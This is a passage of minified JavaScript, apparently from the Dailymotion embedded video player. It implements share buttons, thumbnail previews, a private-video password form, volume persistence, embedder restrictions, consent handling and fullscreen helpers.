r=t[0].toUpperCase()+t.slice(1).toLowerCase();return ln[t]?(0,l.h)("button",{className:"icon_button",title:dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:r}),target:"_blank",onClick:()=>{"twitter"===t||"facebook"===t?(o({type:"FULLSCREEN_EXITED"}),sn(n,t)):"embed"===t&&(0,tn.n)(n)}},ln[t]):null})),rn(g)?(0,l.h)("button",{className:"icon_button",title:dm.helpers.i18n("accessibility.send_via"),onClick:()=>{window.navigator.share(g)}},(0,l.h)(an,null)):null),(0,l.h)("div",{className:"share_screen_copy_link_info"},(0,l.h)("p",{"aria-live":"polite",style:{display:s?"block":"none"}},dm.helpers.i18n("notification.copy_success")),(0,l.h)("p",{"aria-live":"polite",style:{display:c?"block":"none"}},dm.helpers.i18n("notification.copy_link_error")))))},rn=e=>window.navigator.canShare?window.navigator.canShare(e):"function"==typeof window.navigator.share,an=()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.0018 2.09915C12.3661 1.94824 12.7855 2.03165 13.0643 2.3105L22.0643 11.3105C22.4451 11.6913 22.4451 12.3086 22.0643 12.6894L13.0643 21.6894C12.7855 21.9682 12.3661 22.0516 12.0018 21.9007C11.6375 21.7498 11.3999 21.3943 11.3999 20.9999V18.2249H9.7499C8.63838 18.2249 7.7249 19.1384 7.7249 20.2499C7.7249 20.7884 7.28838 21.2249 6.7499 21.2249H3.7499C3.21142 21.2249 2.7749 20.7884 2.7749 20.2499L2.7749 13.4999C2.7749 9.64645 5.89643 6.52493 9.7499 6.52493H11.3999V2.99993C11.3999 2.60558 11.6375 2.25006 12.0018 2.09915ZM13.3499 5.35379V7.49993C13.3499 8.03841 12.9134 8.47493 12.3749 8.47493H9.7499C6.97338 8.47493 4.7249 10.7234 4.7249 13.4999V19.2749H5.89634C6.33322 17.5548 7.89758 16.2749 9.7499 16.2749H12.3749C12.9134 16.2749 13.3499 16.7115 13.3499 17.2499V18.6461L19.996 11.9999L13.3499 5.35379Z",fill:"currentColor"}))),ln={embed:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.43933 7.56113C7.82009 7.94189 7.82009 8.55923 7.43933 8.93999L4.37876 12.0006L7.43933 15.0611C7.82009 15.4419 7.82009 16.0592 7.43933 16.44C7.05857 16.8208 6.44123 16.8208 6.06047 16.44L2.31047 12.69C1.92971 12.3092 1.92971 11.6919 2.31047 11.3111L6.06047 7.56113C6.44123 7.18037 7.05857 7.18037 7.43933 7.56113Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5605 7.56113C16.9412 7.18037 17.5586 7.18037 17.9393 7.56113L21.6893 11.3111C22.0701 11.6919 22.0701 12.3092 21.6893 12.69L17.9393 16.44C17.5586 16.8208 16.9412 16.8208 16.5605 16.44C16.1797 16.0592 16.1797 15.4419 16.5605 15.0611L19.621 12.0006L16.5605 8.93999C16.1797 8.55923 16.1797 7.94189 16.5605 7.56113Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.7033 3.07489C16.2007 3.28111 16.4368 3.85152 16.2306 4.34895L9.57057 20.4139C9.36436 20.9114 8.79394 21.1474 8.29651 20.9412C7.79909 20.735 7.56302 20.1646 7.76923 19.6672L14.4292 3.60217C14.6354 3.10475 15.2059 2.86867 15.7033 3.07489Z",fill:"currentColor"})))),null),permalink:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M20.2499 7.27502H16.7249V3.75002C16.7249 3.21002 16.2899 2.77502 15.7499 2.77502L3.7499 2.77502C3.2099 2.77502 2.7749 3.21002 2.7749 3.75002L2.7749 15.75C2.7749 16.29 3.2099 16.725 3.7499 16.725H7.2749V20.25C7.2749 20.79 7.7099 21.225 8.2499 21.225L20.2499 21.225C20.7899 21.225 21.2249 20.79 21.2249 20.25L21.2249 8.25002C21.2249 7.71002 20.7899 7.27502 20.2499 7.27502ZM4.7249 14.775L4.7249 4.72502L14.7749 4.72502V7.27502L8.2499 7.27502C7.7099 7.27502 7.2749 7.71002 7.2749 8.25002L7.2749 14.775H4.7249ZM19.2749 19.275L9.2249 19.275L9.2249 9.22502L19.2749 9.22502L19.2749 19.275Z",fill:"currentColor"})))),null),facebook:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2.7749 9.75729C2.7749 5.9051 5.89772 2.78229 9.7499 2.78229L14.2499 2.78229C18.1021 2.78229 21.2249 5.9051 21.2249 9.75729V14.2573C21.2249 18.1095 18.1021 21.2323 14.2499 21.2323H9.7499C5.89772 21.2323 2.7749 18.1095 2.7749 14.2573L2.7749 9.75729ZM9.7499 4.73229C6.97467 4.73229 4.7249 6.98206 4.7249 9.75729L4.7249 14.2573C4.7249 17.0325 6.97467 19.2823 9.7499 19.2823H12.3629V13.4298H10.4618C9.92334 13.4298 9.48682 12.9933 9.48682 12.4548C9.48682 11.9163 9.92334 11.4798 10.4618 11.4798H12.3629V10.97C12.3629 9.77952 12.5066 8.61926 13.2678 7.80255C14.045 6.96868 15.2221 6.74411 16.585 6.74411C17.1235 6.74411 17.56 7.18063 17.56 7.71911C17.56 8.25758 17.1235 8.69411 16.585 8.69411C15.3334 8.69411 14.887 8.92534 14.6943 9.13209C14.4856 9.35599 14.3129 9.82116 14.3129 10.97V11.4798H16.4999C17.0384 11.4798 17.4749 11.9163 17.4749 12.4548C17.4749 12.9933 17.0384 13.4298 16.4999 13.4298H14.3129L14.3129 19.2819C17.0591 19.2481 19.2749 17.0115 19.2749 14.2573V9.75729C19.2749 6.98206 17.0251 4.73229 14.2499 4.73229L9.7499 4.73229Z",fill:"currentColor"})))),null),twitter:(0,l.h)((()=>(0,l.h)(l.HY,null,(0,l.h)(ne.R,null),(0,l.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.4637 3.67843C3.63228 3.35803 3.96452 3.15741 4.32656 3.15741L8.85099 3.15741C9.17211 3.15741 9.47264 3.31553 9.65452 3.58017L20.4788 19.3298C20.6838 19.6281 20.7067 20.0156 20.5381 20.336C20.3695 20.6564 20.0373 20.857 19.6753 20.857L15.1508 20.857C14.8297 20.857 14.5292 20.6989 14.3473 20.4342L3.52304 4.68465C3.31797 4.38628 3.29513 3.99884 3.4637 3.67843ZM6.17972 5.10741L15.6638 18.907H17.8221L8.33802 5.10741L6.17972 5.10741Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.1932 3.39315C19.6017 3.74399 19.6484 4.35955 19.2976 4.76805L14.1575 10.7529C13.8066 11.1614 13.1911 11.2081 12.7826 10.8573C12.3741 10.5065 12.3273 9.8909 12.6782 9.4824L17.8183 3.49755C18.1691 3.08905 18.7847 3.04231 19.1932 3.39315Z",fill:"currentColor"}),(0,l.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.0886 12.8423C11.4975 13.1927 11.545 13.8082 11.1946 14.2171L5.79683 20.5169C5.44647 20.9258 4.83097 20.9733 4.42206 20.6229C4.01315 20.2726 3.96569 19.6571 4.31605 19.2481L9.71386 12.9483C10.0642 12.5394 10.6797 12.4919 11.0886 12.8423Z",fill:"currentColor"})))),null)},sn=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:500,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:500;const r=Math.round((window.screen.height-n)/2),i=Math.round((window.screen.width-o)/2);window.open(e,t,`scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=${o},height=${n},left=${i},top=${r}`)},dn=(e,t)=>{const n=new URL(e);return Object.entries(t).filter((e=>{let[,t]=e;return null!=t})).forEach((e=>{let[t,o]=e;return n.searchParams.set(t,o)})),n.toString()};var cn=n(3093);const un=(0,Je.Fl)((()=>window.DMP_ENABLE_DYNAMIC_THUMBNAIL&&!Xe.H2.value&&!!Xe.Ox.value.dynamic_thumbnail_url)),mn=(0,Je.td)(!1),hn=(0,Je.td)(!1),pn=(0,Je.Fl)((()=>un.value&&hn.value&&mn.value)),vn=e=>{let{onUserClick:t}=e;const n=(0,Q.sO)(null),o=(0,Q.sO)(null),r=`${Xe.Ox.value.dynamic_thumbnail_url}#t=0.01`,i=()=>{o.current&&(cancelAnimationFrame(o.current),o.current=null)};return(0,Q.d4)((()=>{const e=n.current;if(!e)return;const t=()=>{hn.value=!0};return e.addEventListener("loadeddata",t),e.src=r,()=>{e.removeEventListener("loadeddata",t),i()}}),[r]),(0,Q.d4)((()=>{const e=n.current;e&&hn.value&&(pn.value?(i(),e.play().catch((()=>{(()=>{const e=n.current;if(!e||o.current)return;const t=e.duration,r=e.currentTime,i=()=>{const n=performance.now(),a=l=>{const s=Math.min((l-n)/1e3/t,1);s<1?(e.currentTime=r+s*t,o.current=requestAnimationFrame(a)):(e.currentTime=r,i())};o.current=requestAnimationFrame(a)};i()})()}))):(e.pause(),i()))}),[pn.value,hn.value]),(0,l.h)("video",{ref:n,className:"dynamic_thumbnail_preview_video "+(pn.value?"dynamic_thumbnail_preview_video--visible":""),onClick:t,muted:!0,loop:!0,playsInline:!0,preload:"metadata"})};var _n=n(2326);var gn=n(8347),wn=n(2118);const fn=e=>{let{children:t,onUserClick:n,ButtonPlayIcon:o}=e;(0,Et.$)(".dynamic_thumbnail_container{position:relative;width:100%;height:100%;overflow:hidden}.dynamic_thumbnail_controls{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;pointer-events:none;z-index:2}.dynamic_thumbnail_controls .button_play{pointer-events:auto}.button_play{border-radius:var(--border-radius-button);background:0 0;color:var(--color-white);display:block;cursor:pointer;font-variant-numeric:tabular-nums;padding:.125rem}.button_play_content{background-color:var(--color-60-black);display:flex;align-items:center;border-radius:var(--border-radius-button)}.button_play_content:hover,.button_play_content:active{background-color:var(--color-black)}.button_play_left{display:flex;align-items:center;justify-content:center;height:64px;width:64px}.button_play_left svg{width:100%;height:100%}.button_play_right{display:block;line-height:1;padding-right:1.5rem;font-size:.875rem;text-transform:uppercase}.dynamic_thumbnail_preview_video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain;z-index:1;cursor:pointer;background-color:#000;opacity:0;transition:opacity .15s ease}.dynamic_thumbnail_preview_video--visible{opacity:1}@media screen and (min-width:640px){.button_play_left{height:5rem;width:5rem}.button_play_right{font-size:1rem;padding-right:2rem}}","dynamic_thumbnail");const r=(0,Q.sO)(null),i=(0,ee.v9)(wn.H);return(0,Q.d4)((()=>{if(r.current)return(e=>{const t=new IntersectionObserver((e=>{let[t]=e;mn.value=t.isIntersecting&&t.intersectionRatio>=.5}),{threshold:[.5]});return t.observe(e),()=>{null==t||t.disconnect(),mn.value=!1}})(r.current)}),[]),(0,l.h)("div",{ref:r,className:"dynamic_thumbnail_container"},o&&i?(0,l.h)("div",{className:"dynamic_thumbnail_controls"},(0,l.h)(_n.O,{Icon:o,onClick:n,spacing:8})):(0,l.h)(gn.D,{play:n}),(0,l.h)(vn,{onUserClick:n}),t)},bn=e=>{let{onClick:t,requestShareScreen:n,shareButtonAutofocused:o,shareButtonOnAutofocus:r}=e;const i=(0,ee.v9)(At.H6),a=(0,ee.v9)(F.TS).enable,s=(0,ee.v9)(ye.MG),d="Rejected"===(0,ee.v9)(x.BM),c=!window.DMP_IS_AUTOPLAY_ENABLED||d||!a||!s;return(0,Q.d4)((()=>{window.dm.watchtower.notify({name:"vital_startscreen_displayed"},{oncePerPlayback:!0})}),[]),(0,Lt.A)("startscreen"),un.value&&!i&&c?(0,l.h)(fn,{onUserClick:t,ButtonPlayIcon:yn},(0,l.h)(cn.o,{onClick:t,ButtonPlayIcon:yn,requestShareScreen:n,shareButtonAutofocused:o,shareButtonOnAutofocus:r})):(0,l.h)(cn.o,{onClick:t,ButtonPlayIcon:yn,requestShareScreen:n,shareButtonAutofocused:o,shareButtonOnAutofocus:r})},yn=()=>(0,l.h)("svg",{"aria-hidden":"true",viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M39.72 22.26L15.72 10.26C15.12 9.95997 14.4 9.98997 13.83 10.35C13.26 10.71 12.9 11.34 12.9 12L12.9 36C12.9 36.69 13.26 37.29 13.83 37.65C14.13 37.83 14.49 37.95 14.85 37.95C15.15 37.95 15.45 37.89 15.72 37.74L39.72 25.74C40.38 25.41 40.8 24.75 40.8 24C40.8 23.25 40.38 22.59 39.72 22.26Z",fill:"currentColor"}));var Cn=n(6529);const En=()=>{const e=(0,ee.v9)(X.gG),t=(0,ee.v9)(X.KD),n=(0,ee.v9)(X._B),o=(0,ee.v9)(X.Cb),r=(0,ee.v9)(x.Jn),i=(0,ee.v9)(A.gd);return(0,Q.d4)((()=>{const n=c.W.get("dmp_volume"),o={volume:e,muted:t};n&&("volume"in n&&(o.volume=n.volume),!t&&"muted"in n&&(o.muted=n.muted)),v.OI.emit({...o,interactionType:L.kP})}),[]),(0,Q.d4)((()=>{i&&r===Cn.xo&&(window.dm.nodes.video.muted=!0,v.OI.emit({muted:!0,interactionType:L.kP}))}),[i,r]),(0,Q.d4)((()=>{n===L.xR&&c.W.set("dmp_volume",{volume:e,muted:t}),c.W.set("dmp_volume_all",{volume:e,muted:t})}),[e,t,n]),(0,l.h)(Ln,{volumeIsReadyToUpdate:o,volumeValue:e,volumeMuted:t})};class Ln extends l.wA{componentDidMount(){this.setVolumeOnVideoTag()}componentDidUpdate(e){const{volumeIsReadyToUpdate:t,volumeValue:n,volumeMuted:o}=this.props;e.volumeIsReadyToUpdate===t&&e.volumeValue===n&&e.volumeMuted===o||this.setVolumeOnVideoTag()}setVolumeOnVideoTag(){const{volumeIsReadyToUpdate:e,volumeValue:t,volumeMuted:n}=this.props;e&&(void 0!==t&&(window.dm.nodes.video.volume=t),void 0!==n&&(window.dm.nodes.video.muted=n))}render(){return null}}var Rn=n(6147);const An=()=>{(0,Et.$)(".password_screen{align-items:center;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0}.password_screen_title{font-size:1.25rem;font-weight:700;line-height:1}@media screen and (min-width:640px){.password_screen_title{font-size:1.5rem}}.password_screen_form{align-items:center;display:flex;flex-direction:column;padding:0 1rem;width:100%}.password_screen_inputs{background:var(--color-20-white);border:0;border-radius:var(--border-radius-button);display:flex;height:auto;width:auto;margin:2rem 0 1rem;padding:.25rem}.password_screen_inputs:hover,.password_screen_inputs:focus-within,.password_screen_inputs:active{outline:1px solid var(--color-60-white)}.password_screen_inputs--pip-collapsed{margin:.625rem 0}.password_screen_form--error .password_screen_inputs{border:1px solid var(--color-red)}@media screen and (min-width:640px){.password_screen_inputs{padding:.25rem}}.password_screen_input{background:initial;border:0;color:var(--color-white);display:block;flex-grow:1;font-family:inherit;font-size:.875rem;padding:0 .38rem 0 .5rem}[data-pointer-focus=true] .password_screen_input:focus-within{outline:0}.password_screen_input::-webkit-input-placeholder{font-weight:400}.password_screen_submit[type=submit]{background:var(--color-white);border-radius:var(--border-radius-button);border:0;color:var(--color-black);cursor:pointer;font-size:.875rem;font-weight:700;line-height:1.375rem;padding:0 .75rem;height:2rem}.password_screen_submit[type=submit]:hover,.password_screen_submit[type=submit]:active{background:var(--color-grey)}@media screen and (min-width:640px){.password_screen_submit[type=submit]{font-size:1rem;padding:0 1rem;height:2.5rem}.password_screen_input{font-size:1rem;padding:0 .5rem 0 .75rem}}.password_screen_message{font-size:.875rem;font-weight:400;text-align:center}.password_screen_form--error .password_screen_message{color:var(--color-red);font-weight:400}@media screen and (min-width:640px){.password_screen_message{font-size:1rem}}.password_screen_toggle_button{background:initial;cursor:pointer;margin-left:.38rem}@media screen and (min-width:640px){.password_screen_toggle_button{margin-left:.5rem}}.password_screen_toggle_button:focus{outline-offset:.0625rem;border-radius:var(--border-radius-button)}.password_screen_icon_svg{width:1.25rem;height:1.25rem}@media screen and (min-width:640px){.password_screen_icon_svg{width:1.5rem;height:1.5rem}}","password_screen");const e=(0,ee.v9)(Rn.YA),[t,n]=(0,Q.eJ)(),[o,r]=(0,Q.eJ)(""),[i,a]=(0,Q.eJ)(!0),s=(0,ee.v9)(At.H6),d=(0,ee.v9)(At.v_);(0,Lt.A)("passwordscreen");const c="rate_limiting"===t?dm.helpers.i18n("error.rate_limiting_message"):dm.helpers.i18n("password.error_message");return(0,l.h)("div",{className:"password_screen",role:"alert"},s?(0,l.h)(Wt.I,{pesPipIsRunningOnBlackScreen:s}):(0,l.h)(l.HY,null,(0,l.h)("h1",{className:"password_screen_title"},dm.helpers.i18n("terms.private_video")),(0,l.h)("form",{className:"password_screen_form "+(t?"password_screen_form--error":"")},(0,l.h)("div",{className:"password_screen_inputs "+(d?"password_screen_inputs--pip-collapsed":"")},(0,l.h)("button",{type:"button",className:"password_screen_toggle_button","aria-controls":"PasswordScreenInput","aria-label":dm.helpers.i18n("password.show_hide_password"),"aria-pressed":i?"true":"false",title:dm.helpers.i18n("password.show_hide_password"),onClick:e=>{e.preventDefault(),a(!i)}},i?(0,l.h)(xn,null):(0,l.h)(In,null)),(0,l.h)("input",{id:"PasswordScreenInput",type:i?"password":"text",autoComplete:"off",autoCorrect:"off",autoCapitalize:"none",spellCheck:"false",className:"password_screen_input",placeholder:dm.helpers.i18n("password.input_placeholder"),value:o,onChange:e=>{r(e.target.value)}}),(0,l.h)("button",{type:"submit",className:"password_screen_submit",onClick:t=>{if(t.preventDefault(),!o||0===o.length)return;window.dmp_queryGraph({name:"playerPasswordQuery",query:"query($videoId:String!,$password:String!){video(xid:$videoId,password:$password){id xid}}",variables:{videoId:e,password:o}}).queryPromise.then((e=>{v.AO.emit({videoId:e.video.xid,videoSettings:{},from:"password"})})).catch((e=>{n(e)})),r("")}},dm.helpers.i18n("cta.submit"))),(0,l.h)("p",{className:"password_screen_message"},t?c:dm.helpers.i18n("password.message")))))},xn=()=>(0,l.h)("svg",{className:"password_screen_icon_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M8 6.15004C6.98 6.15004 6.15 6.98004 6.15 8.00004C6.15 9.02004 6.98 9.85004 8 9.85004C9.02 9.85004 9.85 9.02004 9.85 8.00004C9.85 6.98004 9.02 6.15004 8 6.15004ZM14.59 8.26004C14.67 8.09004 14.67 7.90004 14.59 7.73004C14.5 7.53004 12.37 2.84004 8 2.84004C6.72 2.84004 5.64 3.24004 4.74 3.82004L2.96 2.04004C2.71 1.79004 2.29 1.79004 2.04 2.04004C1.79 2.29004 1.79 2.71004 2.04 2.96004L3.7 4.62004C2.21 5.97004 1.46 7.62004 1.4 7.73004C1.32 7.90004 1.32 8.09004 1.4 8.26004C1.49 8.46004 3.62 13.15 7.99 13.15C9.27 13.15 10.35 12.75 11.25 12.17L13.03 13.95C13.16 14.08 13.32 14.14 13.49 14.14C13.66 14.14 13.82 14.08 13.95 13.95C14.2 13.7 14.2 13.28 13.95 13.03L12.29 11.37C13.78 10.02 14.53 8.37004 14.59 8.26004ZM8 11.15C6.26 11.15 4.85 9.74004 4.85 8.00004C4.85 6.26004 6.26 4.85004 8 4.85004C9.74 4.85004 11.15 6.26004 11.15 8.00004C11.15 9.74004 9.74 11.15 8 11.15Z",fill:"white"})),In=()=>(0,l.h)("svg",{className:"password_screen_icon_svg","aria-hidden":"true",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,l.h)("path",{d:"M8.00001 6.1501C6.98001 6.1501 6.15001 6.9801 6.15001 8.0001C6.15001 9.0201 6.98001 9.8501 8.00001 9.8501C9.02001 9.8501 9.85001 9.0201 9.85001 8.0001C9.85001 6.9801 9.02001 6.1501 8.00001 6.1501ZM14.59 7.7401C14.5 7.5401 12.37 2.8501 8.00001 2.8501C3.63001 2.8501 1.50001 7.5401 1.41001 7.7401C1.33001 7.9101 1.33001 8.1001 1.41001 8.2701C1.50001 8.4701 3.63001 13.1601 8.00001 13.1601C12.37 13.1601 14.5 8.4701 14.59 8.2701C14.67 8.1001 14.67 7.9101 14.59 7.7401ZM8.00001 11.1501C6.26001 11.1501 4.85001 9.7401 4.85001 8.0001C4.85001 6.2601 6.26001 4.8501 8.00001 4.8501C9.74001 4.8501 11.15 6.2601 11.15 8.0001C11.15 9.7401 9.74001 11.1501 8.00001 11.1501Z",fill:"white"}));var kn=n(6042),Sn=n(2195);var Mn=n(9011),Dn=n(6391);var Nn=n(4802);const Tn=(0,Re.P1)([],(()=>!!Pn.includes(window.DMP_EMBEDDER?new URL(window.DMP_EMBEDDER).hostname:""))),Pn=["www.vodhd.net","www.tamildhool.net","izfanmade.com","www.gemtvseries.tv","www.gemtvserial.com","emotivci.com","www.tvshow98.com","www.studiojaime.net","republikaon.com","tabonitobrasil.net","s.3isk.video","s.3isk.net","esheeq.org","www.irtvs24.com","general-hospital-free.blogspot.com","farsi1hd.tv","www.mundodonghua.com","parsilove.com","www.vodhd.net","the-young-and-the-restless-full-1.blogspot.com","www.pblvreplay.com","www.hdfarsi.com","bestlots1.blogspot.com","aradramtv.com","www.asiashow.in","c-drama.net"],On=window.dmp_getLogger("Player","VideoLoader");function Hn(e){const t=e.error||function(e){const t=window.DMP_TOPDOMAIN||"",n=e.owner||{},{id:o="",parent:r=""}="object"==typeof n?n:{};On.log(`Checking embedding restrictions for this video: ownerid=${o}, parent=${r}, embedder=${t}`);if(("x1sc0sv"===o||"x1sc0sv"===r)&&t.indexOf("drollmotion.net")>-1)return{code:f.Kt,title:"Content not Available",message:"",raw_message:"",status_code:403,refresh:0};return null}(e);return Xe._G.value?(0,u.T)({from:Mn.IT,code:Xe._G.value}):t?(0,u.T)({from:Mn.IS,extra:{metadata:e},...t}):void 0}var Fn=n(628);const Vn=window.dmp_getLogger("Player","VideoLoader"),Bn=()=>{const e=(0,Q.sO)({}),t=(0,ee.v9)(le.$d),n=(0,ee.v9)(le.FW),o=(0,ee.v9)(be.$0),r=(0,ee.v9)(F.fL),i=(0,ee.v9)(F.TS),a=(0,ee.v9)(F.Y_),l=(0,ee.v9)(Tn),s=(0,ee.v9)(be.yT),m=window.dmp_getViewIdForVideoIndex();(0,Q.d4)((()=>{if(s){window.dispatchEvent(new Event("playercomponentsready"));const e={autoplay:i.enable||!1,start:a},o=c.W.get("inlined_view_id");m&&o===m?(Vn.log("viewId from inline config is re-used!"),v.AO.emit({videoId:t,videoSettings:e,from:"programmatic"})):(c.W.set("inlined_view_id",m,86400),h({metadata:n,videoSettings:e}))}}),[s]),(0,Q.d4)((()=>{o&&p(o)}),[o]);const h=e=>{let{metadata:t,videoSettings:n,interactionType:o,restStats:r}=e;const i=Hn(t);if(i)return Vn.log("notifyVideoSelected: initError"),void v.yj.emit(i);Object.keys(t).length>0&&(Vn.log(`Triggering VIDEO_SELECTED ${t.id}`),l&&(n.autoplay=!1),v.Ur.emit({metadata:t,videoSettings:n,interactionType:o,restStats:r}))},p=t=>{const{playlist:n,video:o,videoIdx:i}=t;t.refreshConfig&&(d.Z.updateSuggestedContent(o,n),v.__.emit(d.Z.get().suggestedContent)),e.current=function(e){let{section_type:t,section_template:n,component_style:o}=e;const{section:{type:r,template:i}={},component:{style:a}={}}=window.DMP_NEON_TRACKING_DATA;return{section_type:void 0===r?t:r,section_template:void 0===i?n:i,component_style:void 0===a?o:a}}(e.current),Vn.log("neon params",e.current),(0,Fn.D)({videoId:o,playlistId:n});const a=Un(r,e.current,o,n,i,d.Z.get().suggestedContent.source);!d.Z.hasMetadata()||Dn.t.increment();const l=window.dmp_fetchAndStoreMetadata({videoId:o,playlistId:n,extraQS:a,isLoadingFromApi:!0,videoIndex:Dn.t.value}),s=e=>{Vn.warn("onLoadVideo: chain failed"),v.yj.emit((0,u.T)({from:Mn._P,code:"TypeError"===e.name?f.xL:f.yR,message:e.message}))},c=(e,n)=>{d.Z.updateMetadata(e);const o=(0,Nn.s)({...t.videoSettings,start:t.videoSettings.start});h({metadata:e,videoSettings:o,interactionType:t.interactionType,restStats:n})},m=[window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())?null==W.R1?void 0:W.R1.stopAd():Promise.resolve(),window.DMP_ENABLE_ADS&&!(null==window.dmp_isAdSdkWebEnabled?void 0:window.dmp_isAdSdkWebEnabled())&&W.R1&&(0,Fn.s)()?(()=>{var e;const t=(null==(e=W.R1.getAd())?void 0:e.isAdSlotRunning)?null==W.R1?void 0:W.R1.stopAd():Promise.resolve();return new Promise((e=>t.then((()=>W.R1.fetchAds(window.dmp_getViewIdForVideoIndex(),o,n))).then(e).catch((()=>e()))))})():Promise.resolve()];if((0,Fn.s)()){const e=()=>new Promise(((e,t)=>l.then((t=>{let{metadata:n,restStats:o}=t;c(n,o),e()})).catch((e=>t(e)))));Promise.allSettled([e(),...m]).then((e=>{e.some((e=>"rejected"===e.status))&&e.filter((e=>"rejected"===e.status)).map((e=>s(e.reason)))})).finally((()=>{Vn.log("onLoadVideo: chain finished")}))}else Promise.all([l,...m]).then((e=>{let[{metadata:t,restStats:n}]=e;return c(t,n)})).catch(s).finally((()=>{Vn.log("onLoadVideo: chain finished")}))}},Un=(e,t,n,o,r,i)=>{let a="";window.DMP_CUSTOM_CONFIG_KEYS_FOR_METADATA.forEach((t=>{const n=e[t];n&&(a+=`&customConfig[${t}]=${encodeURIComponent(n)}`)}));for(const e in t)t[e]&&(a+=`&${e}=${encodeURIComponent(t[e])}`);return i&&"playlist"===i.type&&(r>0||!n&&o)&&(a+=`&playlist=${encodeURIComponent(o)}`),a+="&parallelCalls="+((0,Fn.s)()?1:0),a};var Zn=n(8002),zn=n(4579);let $n=!1;const qn=()=>{if($n)return;if($n=!0,window.DMP_IS_NATIVE_APP){const e=(0,zn.p)();return v.f_.emit({ccpaConsentString:e}),void(0,w.Xi)(e)}if(window.DMP_ONSITE)return;const e=(0,Zn.y)();if("string"==typeof e&&(!window.infopack.isUserUnderUsConsentLaw()||"1---"!==(0,Zn.y)()))return void v.f_.emit({ccpaConsentString:e});const t=(0,zn.p)();v.f_.emit({ccpaConsentString:t}),(0,Zn.x)(t,{domain:window.DMP_COOKIES_DOMAIN}),(0,w.Xi)(t)},jn=()=>{const e=(0,ee.v9)(le.FW),t=(0,ee.v9)(le.J7),n=window.infopack.getTcfConsentString();(0,Q.d4)((()=>{if(t&&!e.is_created_for_kids){if(window.DMP_IS_GDPR_APPLICABLE){if(!n)return;if(!window.infopack.TCF2HasConsentForDailymotion())return;if(!window.infopack.TCF2HasConsentForPurposesRequired())return}window.top.postMessage(JSON.stringify({event:"pes_write_uid",id:window.DMP_IFRAME_ID}),"*")}}),[n,e])};var Yn=n(3748),Gn=n(5001),Kn=n(7633);const Wn=e=>{const t=(0,Q.sO)(),n=(0,Q.sO)(e);return Le()||n.current===e||(t.current=n.current,n.current=e),t.current},Jn="disabled",Xn=()=>new Promise((()=>{})),Qn=()=>{},eo=()=>{},to=()=>!1,no=()=>{},oo=()=>{},ro=()=>{},io=()=>!1,ao="external",lo=()=>Promise.resolve();let so=!1;const co=()=>{},uo=()=>{},mo=()=>so;let ho=[];const po=()=>{ho.map((e=>e()))},vo=e=>{ho.push(e)},_o=()=>{},go=()=>{ho=[]},wo=()=>!0,fo=()=>{so=!so,po()},bo="html5",yo=[{enter:"requestFullscreen",exit:"exitFullscreen",element:"fullscreenElement",enabled:"fullscreenEnabled",changeEvent:"fullscreenchange",errorEvent:"fullscreenerror"},{enter:"webkitRequestFullscreen",exit:"webkitExitFullscreen",element:"webkitFullscreenElement",enabled:"webkitFullscreenEnabled",changeEvent:"webkitfullscreenchange",errorEvent:"webkitfullscreenerror"},{enter:"mozRequestFullScreen",exit:"mozCancelFullScreen",element:"mozFullScreenElement",enabled:"mozFullScreenEnabled",changeEvent:"mozfullscreenchange",errorEvent:"mozfullscreenerror"}],Co=yo.findIndex((e=>{let{exit:t}=e;return t in document})),Eo=()=>Promise.resolve(),Lo=()=>Co>-1,Ro=()=>{const e=yo[Co];document.pictureInPictureElement&&document.exitPictureInPicture(),document.body[e.enter]()},Ao=()=>{const e=yo[Co];document[e.exit]()},xo=()=>null!==Io(),Io=()=>{const e=yo[Co];return document[e.element]},ko=()=>{const e=yo[Co];return document[e.enabled]};let So=[];const Mo=e=>{const t=yo[Co];document.addEventListener(t.changeEvent,e),So.push(e)};let Do=[];const No=e=>{const t=yo[Co];document.addEventListener(t.errorEvent,e),Do.push(e)},To=()=>{const e=yo[Co];So.forEach((t=>{document.removeEventListener(e.changeEvent,t)})),So=[],Do.forEach((t=>{document.removeEventListener(e.errorEvent,t)})),Do=[]},Po="native",Oo=()=>new 